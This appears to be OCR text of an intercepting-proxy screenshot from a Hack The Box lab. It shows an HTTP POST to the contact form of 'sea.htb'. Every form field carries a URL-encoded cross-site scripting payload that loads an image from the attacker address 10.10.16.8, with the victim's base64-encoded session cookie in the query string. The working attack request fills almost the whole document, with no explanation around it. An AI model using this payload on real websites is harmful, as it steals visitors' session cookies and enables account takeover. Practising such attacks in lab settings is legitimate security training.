 Request
Res
Pretty Raw Hex \n ≡
Pre
1 POST /contact.php HTTP/1.1
2 Host: sea.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 225
9 Origin: http://sea.htb
10 Connection: close
11 Referer: http://sea.htb/contact.php
12 Cookie: PHPSESSID=orskkunvp7qgo17affcb83kdha
13 Upgrade-Insecure-Requests: 1
14
15 name=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.10.16.8/%3fcookie%3d"%2bbtoa(docume
nt.cookie)%3b</script>&email=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.10.16.8/%3fcookie%3d"%2bbtoa(docume
nt.cookie)%3b</script>&age=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.10.16.8/%3fcookie%3d"%2bbtoa(docume
nt.cookie)%3b</script>&country=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.10.16.8/%3fcookie%3d"%2bbtoa(docume
nt.cookie)%3b</script>&website=
<script>var+i%3dnew+Image()%3b+i.src%3d"http%3a//10.10.16.8/%3fcookie%3d"%2bbtoa(docume
nt.cookie)%3b</script>